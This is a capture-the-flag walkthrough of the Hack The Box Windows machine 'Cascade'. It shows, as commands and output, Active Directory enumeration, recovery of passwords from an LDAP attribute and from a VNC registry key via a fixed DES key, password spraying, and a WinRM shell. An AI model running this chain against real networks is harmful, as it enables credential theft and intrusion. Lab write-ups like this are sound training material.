HTB - Cascade
Overview
This medium difficulty Windows machine was a good refresher on themes and techniques I had seen in other machines (such as [Nest] Fix this link! (2020-05-31-nest.md)), but also introduced new things and gave enough of a challenge to be quite fun. With proper enumeration this should be a fairly easy challenge, depending on the comfort level with some aspects (such as reading C# code). This machine is on TJ_Null’s list of OSCP-like machines. Have fun!
Useful Skills and Tools
Enumerate SMB shares without credentials
smbclient -N -L \\\\<server_IP>\\
or
smbmap -d <domain> -L -H <IP>
Copying an entire SMB folder recursively using smbclient:
- Connect using:
smbclient -U <user> \\\\<ip>\\<folder> <password>- smb:
tarmode- smb:
recurse- smb:
prompt- smb:
mget <folder_to_copy>
Decode VNC Passwords
Many VNC products contain the same DES hardcoded encryption key for user passwords, which makes them trivial to break.
1
2
3
4
5
6
7
8
9
10
11
$> msfconsole
msf5 > irb
[*] Starting IRB shell...
[*] You are in the "framework" object
>> fixedkey = "\x17\x52\x6b\x06\x23\x4e\x58\x07"
>> require 'rex/proto/rfb'
=> true
>> Rex::Proto::RFB::Cipher.decrypt ["<encrypted_password>"].pack('H*'), fixedkey
=> "[decoded_output]"
Compile .NET code online
To quickly compile and run any kind of .NET code on the go without having to install Visual Studio and the proper dependencies, I highly recommend the website https://dotnetfiddle.net/
Disassemble .NET binaries
Binaries written in .NET languages (such as C#) are fairly simple to break down to the original source code with https://github.com/icsharpcode/AvaloniaILSpy.
Enumeration
Nmap scan
I started my enumeration with an nmap scan of 10.10.10.182. The options I regularly use are:
Flag | Purpose |
|---|---|
-p- | A shortcut which tells nmap to scan all ports |
-vvv | Gives very verbose output so I can see the results as they are found, and also includes some information not normally shown |
-sC | Equivalent to --script=default and runs a collection of nmap enumeration scripts against the target |
-sV | Does a service version scan |
-oA $name | Saves all three formats (standard, greppable, and XML) of output with a filename of $name |
At first my scan wouldn’t go through until I added the -Pn flag to stop nmap from sending ICMP probes. After that it proceeded normally.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
zweilos@kalimaa:~/htb/cascade$ nmap -p- -sC -sV -Pn -oN cascade.nmap 10.10.10.182
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-24 18:46 EDT
Nmap scan report for 10.10.10.182
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-06-24 22:52:56Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 4m12s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-06-24T22:53:48
|_ start_date: 2020-06-24T17:39:31
Nmap done: 1 IP address (1 host up) scanned in 322.04 seconds
The nmap OS detection script identified this machine as windows_server_2008:r2:sp1 which is a pretty old version of Windows! Other than that I found the standard Windows Domain Controller ports open.
rpcclient
Next, I connected to the RPC service using rpcclient.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
rpcclient -U "" -N 10.10.10.182
rpcclient $> enumdomusers
user:[CascGuest] rid:[0x1f5]
user:[arksvc] rid:[0x452]
user:[s.smith] rid:[0x453]
user:[r.thompson] rid:[0x455]
user:[util] rid:[0x457]
user:[j.wakefield] rid:[0x45c]
user:[s.hickson] rid:[0x461]
user:[j.goodhand] rid:[0x462]
user:[a.turnbull] rid:[0x464]
user:[e.crowe] rid:[0x467]
user:[b.hanson] rid:[0x468]
user:[d.burman] rid:[0x469]
user:[BackupSvc] rid:[0x46a]
user:[j.allen] rid:[0x46e]
user:[i.croft] rid:[0x46f]
I was not able to get much information, but I did get a list of usernames (and their RIDs).
Metasploit - Kerberos user enumeration
I saved the usernames to a file and ran the Metasploit module auxiliary(gather/kerberos_enumusers) to see which of them were valid users and to check if any of them did not require pre-authentication.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
msf5 auxiliary(gather/kerberos_enumusers) > run
[*] Running module against 10.10.10.182
[*] Validating options...
[*] Using domain: CASCADE.LOCAL...
[*] 10.10.10.182:88 - Testing User: "cascguest"...
[*] 10.10.10.182:88 - KDC_ERR_CLIENT_REVOKED - Clients credentials have been revoked
[-] 10.10.10.182:88 - User: "cascguest" account disabled or locked out
[*] 10.10.10.182:88 - Testing User: "arksvc"...
[*] 10.10.10.182:88 - KDC_ERR_PREAUTH_REQUIRED - Additional pre-authentication required
[+] 10.10.10.182:88 - User: "arksvc" is present
[*] 10.10.10.182:88 - Testing User: "s.smith"...
[*] 10.10.10.182:88 - KDC_ERR_PREAUTH_REQUIRED - Additional pre-authentication required
[+] 10.10.10.182:88 - User: "s.smith" is present
[*] 10.10.10.182:88 - Testing User: "r.thompson"...
[*] 10.10.10.182:88 - KDC_ERR_PREAUTH_REQUIRED - Additional pre-authentication required
[+] 10.10.10.182:88 - User: "r.thompson" is present
[*] 10.10.10.182:88 - Testing User: "util"...
[*] 10.10.10.182:88 - KDC_ERR_PREAUTH_REQUIRED - Additional pre-authentication required
[+] 10.10.10.182:88 - User: "util" is present
[*] 10.10.10.182:88 - Testing User: "j.wakefield"...
[*] 10.10.10.182:88 - KDC_ERR_PREAUTH_REQUIRED - Additional pre-authentication required
[+] 10.10.10.182:88 - User: "j.wakefield" is present
[*] 10.10.10.182:88 - Testing User: "s.hickson"...
[*] 10.10.10.182:88 - KDC_ERR_PREAUTH_REQUIRED - Additional pre-authentication required
[+] 10.10.10.182:88 - User: "s.hickson" is present
[*] 10.10.10.182:88 - Testing User: "j.goodhand"...
[*] 10.10.10.182:88 - KDC_ERR_PREAUTH_REQUIRED - Additional pre-authentication required
[+] 10.10.10.182:88 - User: "j.goodhand" is present
[*] 10.10.10.182:88 - Testing User: "a.turnbull"...
[*] 10.10.10.182:88 - KDC_ERR_PREAUTH_REQUIRED - Additional pre-authentication required
[+] 10.10.10.182:88 - User: "a.turnbull" is present
[*] 10.10.10.182:88 - Testing User: "e.crowe"...
[*] 10.10.10.182:88 - KDC_ERR_CLIENT_REVOKED - Clients credentials have been revoked
[-] 10.10.10.182:88 - User: "e.crowe" account disabled or locked out
[*] 10.10.10.182:88 - Testing User: "b.hanson"...
[*] 10.10.10.182:88 - KDC_ERR_CLIENT_REVOKED - Clients credentials have been revoked
[-] 10.10.10.182:88 - User: "b.hanson" account disabled or locked out
[*] 10.10.10.182:88 - Testing User: "d.burman"...
[*] 10.10.10.182:88 - KDC_ERR_PREAUTH_REQUIRED - Additional pre-authentication required
[+] 10.10.10.182:88 - User: "d.burman" is present
[*] 10.10.10.182:88 - Testing User: "backupsvc"...
[*] 10.10.10.182:88 - KDC_ERR_PREAUTH_REQUIRED - Additional pre-authentication required
[+] 10.10.10.182:88 - User: "backupsvc" is present
[*] 10.10.10.182:88 - Testing User: "j.allen"...
[*] 10.10.10.182:88 - KDC_ERR_PREAUTH_REQUIRED - Additional pre-authentication required
[+] 10.10.10.182:88 - User: "j.allen" is present
[*] 10.10.10.182:88 - Testing User: "i.croft"...
[*] 10.10.10.182:88 - KDC_ERR_CLIENT_REVOKED - Clients credentials have been revoked
[-] 10.10.10.182:88 - User: "i.croft" account disabled or locked out
[*] Auxiliary module execution completed
This was interesting. Some of the accounts had their credentials revoked and were disabled or locked out. I hoped this was not the result of someone brute-forcing a login attempt! Unfortunately, all of the active accounts required pre-authentication.
enum4linux
While I was running those other commands I also had the script enum4linux running in another terminal. This script automates a lot of the common enumeration tasks against a Windows machine, but can take some time to run.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
[+] Getting builtin group memberships:
Group 'Users' (RID: 545) has member: NT AUTHORITY\INTERACTIVE
Group 'Users' (RID: 545) has member: NT AUTHORITY\Authenticated Users
Group 'Users' (RID: 545) has member: CASCADE\Domain Users
Group 'Guests' (RID: 546) has member: CASCADE\CascGuest
Group 'Guests' (RID: 546) has member: CASCADE\Domain Guests
Group 'Pre-Windows 2000 Compatible Access' (RID: 554) has member: NT AUTHORITY\Authenticated Users
Group 'Windows Authorization Access Group' (RID: 560) has member: NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS
[+] Getting local groups:
group:[Cert Publishers] rid:[0x205]
group:[RAS and IAS Servers] rid:[0x229]
group:[Allowed RODC Password Replication Group] rid:[0x23b]
group:[Denied RODC Password Replication Group] rid:[0x23c]
group:[DnsAdmins] rid:[0x44e]
group:[IT] rid:[0x459]
group:[Production] rid:[0x45a]
group:[HR] rid:[0x45b]
group:[AD Recycle Bin] rid:[0x45f]
group:[Backup] rid:[0x460]
group:[Temps] rid:[0x463]
group:[WinRMRemoteWMIUsers__] rid:[0x465]
group:[Remote Management Users] rid:[0x466]
group:[Factory] rid:[0x46c]
group:[Finance] rid:[0x46d]
group:[Audit Share] rid:[0x471]
group:[Data Share] rid:[0x472]
[+] Getting local group memberships:
Group 'Data Share' (RID: 1138) has member: CASCADE\Domain Users
Group 'AD Recycle Bin' (RID: 1119) has member: CASCADE\arksvc
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\krbtgt
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Domain Controllers
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Schema Admins
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Enterprise Admins
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Cert Publishers
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Domain Admins
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Group Policy Creator Owners
Group 'Denied RODC Password Replication Group' (RID: 572) has member: CASCADE\Read-only Domain Controllers
Group 'IT' (RID: 1113) has member: CASCADE\arksvc
Group 'IT' (RID: 1113) has member: CASCADE\s.smith
Group 'IT' (RID: 1113) has member: CASCADE\r.thompson
Group 'Audit Share' (RID: 1137) has member: CASCADE\s.smith
Group 'HR' (RID: 1115) has member: CASCADE\s.hickson
Group 'Remote Management Users' (RID: 1126) has member: CASCADE\arksvc
Group 'Remote Management Users' (RID: 1126) has member: CASCADE\s.smith
[+] Getting domain groups:
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Group Policy Creator Owners] rid:[0x208]
group:[DnsUpdateProxy] rid:[0x44f]
The script returned a lot of the same information I could have gotten from other sources such as ldapsearch, put compiled it into one location, neatly separated by category. As useful as this tool is, I do not recommend using it as your sole source of information, as it chops out a lot of the information fields that can sometimes contain useful information.
The most useful information I got from this was the group membership for each user.
ITgroup contains: r.thompson, s.smith, and arksvc.HRgroup contains: s.hicksonAD Recycle Bingroup contains: arksvcRemote Management Usersgroup contains s.smith and arksvcAudit Sharegroup contains s.smithData Sharegroup contains all Domain Users
smbclient
Some of the interesting groups insinuated that there was a Data and an Audit share folder.
1
2
3
zweilos@kalimaa:~/htb/cascade$ smbclient -N \\\\10.10.10.182\\Data
Anonymous login successful
tree connect failed: NT_STATUS_ACCESS_DENIED
I tried connecting to each folder anonymously to see what I could find. I was able to login successfully, but the ACL denied me access to those folders. Odd!
ldapsearch
Since I had found lots of useful information, but still had no credentials, I decided to dive deeper into LDAP and see if there were some details the other tools had missed. (I had even tried using the usernames list as the passwords to check for that common problem, but no dice there).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
# Remote Management Users, Groups, UK, cascade.local
dn: CN=Remote Management Users,OU=Groups,OU=UK,DC=cascade,DC=local
objectClass: top
objectClass: group
cn: Remote Management Users
member: CN=Steve Smith,OU=Users,OU=UK,DC=cascade,DC=local
member: CN=ArkSvc,OU=Services,OU=Users,OU=UK,DC=cascade,DC=local
distinguishedName: CN=Remote Management Users,OU=Groups,OU=UK,DC=cascade,DC=lo
cal
instanceType: 4
whenCreated: 20200113032705.0Z
whenChanged: 20200117213541.0Z
uSNCreated: 94253
uSNChanged: 127173
name: Remote Management Users
objectGUID:: mcLF5nZ80kCiOcrXdXFmjA==
objectSid:: AQUAAAAAAAUVAAAAMvuhxgsd8Uf1yHJFZgQAAA==
sAMAccountName: Remote Management Users
sAMAccountType: 536870912
groupType: -2147483644
objectCategory: CN=Group,CN=Schema,CN=Configuration,DC=cascade,DC=local
dSCorePropagationData: 20200117213546.0Z
dSCorePropagationData: 20200117213257.0Z
dSCorePropagationData: 20200117033736.0Z
dSCorePropagationData: 20200117001404.0Z
dSCorePropagationData: 16010714223232.0Z
SHARES:
\\Casc-DC1\Audit$
\\Casc-DC1\Data
# Ryan Thompson, Users, UK, cascade.local
dn: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: Ryan Thompson
sn: Thompson
givenName: Ryan
distinguishedName: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
instanceType: 4
whenCreated: 20200109193126.0Z
whenChanged: 20200624203207.0Z
displayName: Ryan Thompson
uSNCreated: 24610
memberOf: CN=IT,OU=Groups,OU=UK,DC=cascade,DC=local
uSNChanged: 319688
name: Ryan Thompson
objectGUID:: LfpD6qngUkupEy9bFXBBjA==
userAccountControl: 66048
badPwdCount: 0
codePage: 0
countryCode: 0
badPasswordTime: 132247339091081169
lastLogoff: 0
lastLogon: 132247339125713230
pwdLastSet: 132230718862636251
primaryGroupID: 513
objectSid:: AQUAAAAAAAUVAAAAMvuhxgsd8Uf1yHJFVQQAAA==
accountExpires: 9223372036854775807
logonCount: 2
sAMAccountName: r.thompson
sAMAccountType: 805306368
userPrincipalName: r.thompson@cascade.local
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=cascade,DC=local
dSCorePropagationData: 20200126183918.0Z
dSCorePropagationData: 20200119174753.0Z
dSCorePropagationData: 20200119174719.0Z
dSCorePropagationData: 20200119174508.0Z
dSCorePropagationData: 16010101000000.0Z
lastLogonTimestamp: 132375043274134331
msDS-SupportedEncryptionTypes: 0
cascadeLegacyPwd: clk0bjVldmE=
There were some small details that were not found in the other tools, such as the exact share folder naming. Easily overlooked, there was also an entry on the user r.thompson that seemed to have a potential password in the cascadeLegacyPwd field .
1
2
zweilos@kalimaa:~/htb/cascade$ echo clk0bjVldmE= | base64 -d
rY4n5eva
Base64 decoding clk0bjVldmE= gave me the password rY4n5eva.
crackmapexec
I saved this password to my passwords file and used crackmapexec to test all of the users against SMB with this password.
1
2
3
4
5
6
7
8
9
zweilos@kalimaa:~/htb/cascade$ crackmapexec smb -u users -p passwords -d Cascade 10.10.10.182
Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:CASCADE) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:Cascade) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [-] Cascade\CascGuest:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] Cascade\arksvc:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] Cascade\s.smith:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [+] Cascade\r.thompson:rY4n5eva
As expected, the password belonged to r.thompson.
Initial Foothold
Enumeration as r.thompson
smbmap
Using my new credentials, I was able to get a full listing of the network shares on this machine.
1
2
3
4
5
6
7
8
9
10
11
12
zweilos@kalimaa:~/htb/cascade$ smbmap -H 10.10.10.182 -u r.thompson -p rY4n5eva
[+] IP: 10.10.10.182:445 Name: Casc-DC1
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
Audit$ NO ACCESS
C$ NO ACCESS Default share
Data READ ONLY
IPC$ NO ACCESS Remote IPC
NETLOGON READ ONLY Logon server share
print$ READ ONLY Printer Drivers
SYSVOL READ ONLY Logon server share
This user was only able to access Data, NETLOGON, print$, and SYSVOL.
smbclient
I checked SYSVOL first since it can sometimes contain passwords, but neither it nor NETLOGON had anything interesting. The print$ admin share only contained a bunch of printer drivers, and I didn’t want to jump down the rabbit hole of looking for exploits there until I had exhausted all other avenues of enumeration.
1
2
3
4
5
6
7
8
9
10
11
12
zweilos@kalimaa:~/htb/cascade$ smbclient -U r.thompson -W Cascade \\\\10.10.10.182\\data rY4n5eva
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Jan 26 22:27:34 2020
.. D 0 Sun Jan 26 22:27:34 2020
Contractors D 0 Sun Jan 12 20:45:11 2020
Finance D 0 Sun Jan 12 20:45:06 2020
IT D 0 Tue Jan 28 13:04:51 2020
Production D 0 Sun Jan 12 20:45:18 2020
Temps D 0 Sun Jan 12 20:45:15 2020
13106687 blocks of size 4096. 7794950 blocks available
Road to User
After connecting to the Data share, I found folders corresponding to each of the business unit security groups I had seen earlier. Since r.thompson is a member of the IT group I figured that was probably what he had access to. (I did check the other folders; no access).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
smb: \> ls IT\
. D 0 Tue Jan 28 13:04:51 2020
.. D 0 Tue Jan 28 13:04:51 2020
Email Archives D 0 Tue Jan 28 13:00:30 2020
LogonAudit D 0 Tue Jan 28 13:04:40 2020
Logs D 0 Tue Jan 28 19:53:04 2020
Temp D 0 Tue Jan 28 17:06:59 2020
13106687 blocks of size 4096. 7795046 blocks available
smb: \> tarmode
tar:311 tarmode is now full, system, hidden, noreset, quiet
smb: \> recurse
smb: \> prompt
smb: \> mget *
getting file \IT\Email Archives\Meeting_Notes_June_2018.html of size 2522 as Meeting_Notes_June_2018.html (10.7 KiloBytes/sec) (average 10.7 KiloBytes/sec)
getting file \IT\Logs\Ark AD Recycle Bin\ArkAdRecycleBin.log of size 1303 as ArkAdRecycleBin.log (6.9 KiloBytes/sec) (average 9.0 KiloBytes/sec)
getting file \IT\Logs\DCs\dcdiag.log of size 5967 as dcdiag.log (28.3 KiloBytes/sec) (average 15.4 KiloBytes/sec)
getting file \IT\Temp\s.smith\VNC Install.reg of size 2680 as VNC Install.reg (13.8 KiloBytes/sec) (average 15.0 KiloBytes/sec)
I used a little trick I had learned on the machine [Nest] Fix this link! (2020-05-31-nest.md) for downloading all of the files in an SMB folder recursively. After downloading all of the files, I browsed through my loot.

I found another potential username TempAdmin in the Meeting_Notes_June_2018.html file. This user was given the same password as the normal admin account, so if I can find the password for one, I have the password for the other!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
/10/2018 15:43 [MAIN_THREAD] ** STARTING - ARK AD RECYCLE BIN MANAGER v1.2.2 **
1/10/2018 15:43 [MAIN_THREAD] Validating settings...
1/10/2018 15:43 [MAIN_THREAD] Error: Access is denied
1/10/2018 15:43 [MAIN_THREAD] Exiting with error code 5
2/10/2018 15:56 [MAIN_THREAD] ** STARTING - ARK AD RECYCLE BIN MANAGER v1.2.2 **
2/10/2018 15:56 [MAIN_THREAD] Validating settings...
2/10/2018 15:56 [MAIN_THREAD] Running as user CASCADE\ArkSvc
2/10/2018 15:56 [MAIN_THREAD] Moving object to AD recycle bin CN=Test,OU=Users,OU=UK,DC=cascade,DC=local
2/10/2018 15:56 [MAIN_THREAD] Successfully moved object. New location CN=Test\0ADEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d,CN=Deleted Objects,DC=cascade,DC=local
2/10/2018 15:56 [MAIN_THREAD] Exiting with error code 0
8/12/2018 12:22 [MAIN_THREAD] ** STARTING - ARK AD RECYCLE BIN MANAGER v1.2.2 **
8/12/2018 12:22 [MAIN_THREAD] Validating settings...
8/12/2018 12:22 [MAIN_THREAD] Running as user CASCADE\ArkSvc
8/12/2018 12:22 [MAIN_THREAD] Moving object to AD recycle bin CN=TempAdmin,OU=Users,OU=UK,DC=cascade,DC=local
8/12/2018 12:22 [MAIN_THREAD] Successfully moved object. New location CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
8/12/2018 12:22 [MAIN_THREAD] Exiting with error code 0
This file ArkAdRecycleBin.log looked interesting. If I could login as arksvc it seemed likely that I would probably have SeBackupPrivilege which would grant pretty much instant pwn. This service account also has Remote Management Users group membership so it seems likely that this is a good path to look for.
Finding user creds
The last file I opened was the most juicy looking. Registry keys often have interesting things in them.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
zweilos@kalimaa:~/htb/cascade/IT/Temp/s.smith$ cat VNC\ Install.reg
��Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC]
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server]
"ExtraPorts"=""
"QueryTimeout"=dword:0000001e
"QueryAcceptOnTimeout"=dword:00000000
"LocalInputPriorityTimeout"=dword:00000003
"LocalInputPriority"=dword:00000000
"BlockRemoteInput"=dword:00000000
"BlockLocalInput"=dword:00000000
"IpAccessControl"=""
"RfbPort"=dword:0000170c
"HttpPort"=dword:000016a8
"DisconnectAction"=dword:00000000
"AcceptRfbConnections"=dword:00000001
"UseVncAuthentication"=dword:00000001
"UseControlAuthentication"=dword:00000000
"RepeatControlAuthentication"=dword:00000000
"LoopbackOnly"=dword:00000000
"AcceptHttpConnections"=dword:00000001
"LogLevel"=dword:00000000
"EnableFileTransfers"=dword:00000001
"RemoveWallpaper"=dword:00000001
"UseD3D"=dword:00000001
"UseMirrorDriver"=dword:00000001
"EnableUrlParams"=dword:00000001
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
"AlwaysShared"=dword:00000000
"NeverShared"=dword:00000000
"DisconnectClients"=dword:00000001
"PollingInterval"=dword:000003e8
"AllowLoopback"=dword:00000000
"VideoRecognitionInterval"=dword:00000bb8
"GrabTransparentWindows"=dword:00000001
"SaveLogToAllUsersPath"=dword:00000000
"RunControlInterface"=dword:00000001
"IdleTimeout"=dword:00000000
"VideoClasses"=""
"VideoRects"=""
As soon as I saw the VNC Install.reg key I knew there had to be a password in it, and I was not disappointed. The password was encrypted and stored in a hexadecimal format, though frizb has a repository on GitHub that describes how to decrypt this at https://github.com/frizb/PasswordDecrypts.
VNC uses a hardcoded DES key to store credentials. The same key is used across multiple product lines.
1
2
3
4
5
6
7
8
9
10
11
12
$> msfconsole
msf5 > irb
[*] Starting IRB shell...
[*] You are in the "framework" object
irb: warn: can't alias jobs from irb_jobs.
>> fixedkey = "\x17\x52\x6b\x06\x23\x4e\x58\x07"
>> require 'rex/proto/rfb'
=> true
>> Rex::Proto::RFB::Cipher.decrypt ["6BCF2A4B6E5ACA0F"].pack('H*'), fixedkey
=> "sT333ve2"
frizb mentions that there is an easy way to decode this using the interactive Ruby prompt in Metasploit. Using the “industry standard” decryption key \x17\x52\x6b\x06\x23\x4e\x58\x07 I was able to decode the password sT333ve2.
1
2
3
4
5
6
7
8
zweilos@kalimaa:~/htb/cascade$ crackmapexec smb -u users -p passwords -d Cascade 10.10.10.182
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:Cascade) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [-] Cascade\CascGuest:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] Cascade\CascGuest:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] Cascade\arksvc:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] Cascade\arksvc:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] Cascade\s.smith:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [+] Cascade\s.smith:sT333ve2
User.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
zweilos@kalimaa:~/htb/cascade$ evil-winrm -u s.smith -p sT333ve2 -i 10.10.10.182
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
=============== ==============================================
cascade\s.smith S-1-5-21-3332504370-1206983947-1165150453-1107
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
CASCADE\Data Share Alias S-1-5-21-3332504370-1206983947-1165150453-1138 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\Audit Share Alias S-1-5-21-3332504370-1206983947-1165150453-1137 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\IT Alias S-1-5-21-3332504370-1206983947-1165150453-1113 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\Remote Management Users Alias S-1-5-21-3332504370-1206983947-1165150453-1126 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
There were ne surprises in either the groups or privileges for s.smith. I was happy to find the user.txt file in the Desktop folder though!
1
2
*Evil-WinRM* PS C:\Users\s.smith\Desktop> type user.txt
f29abe4e609b2aebb4fe99257a9eb507
Path to Power (Gaining Administrator Access)
Enumeration as s.smith
smbmap
Once again I fired up smbmap to see what level of access this user had to the Audit$ share folder since I didn’t know where it was mounted in the filesystem.
1
2
3
4
5
6
7
8
9
10
11
12
zweilos@kalimaa:~/htb/cascade$ smbmap -H 10.10.10.182 -u s.smith -p sT333ve2
[+] IP: 10.10.10.182:445 Name: Casc-DC1
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
Audit$ READ ONLY
C$ NO ACCESS Default share
Data READ ONLY
IPC$ NO ACCESS Remote IPC
NETLOGON READ ONLY Logon server share
print$ READ ONLY Printer Drivers
SYSVOL READ ONLY Logon server share
s.smith only had Read access to the Data and Audit shares, as well as print$, NETLOGON, and SYSVOL
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
zweilos@kalimaa:~/htb/cascade$ smbclient -U s.smith -W Cascade \\\\10.10.10.182\\Audit$
